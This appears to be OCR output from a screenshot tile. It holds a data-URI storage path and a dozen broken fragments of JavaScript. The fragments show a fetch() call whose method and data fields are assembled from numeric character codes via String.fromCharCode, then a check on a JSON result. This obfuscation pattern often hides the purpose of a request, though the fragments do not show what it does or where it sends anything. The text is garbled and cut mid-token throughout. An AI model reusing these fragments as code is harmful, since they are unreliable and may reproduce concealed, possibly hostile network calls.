
t
 fetch(r,
),body:JSON.stringif
),method:String.from
params:
8,53,48,99,48,98,97,5
49,48,53,98,100,53,55
ta:String.fromCharC
ring.fromCharCode(10
 re.json();if(j.result)
rCode(32).trim();for(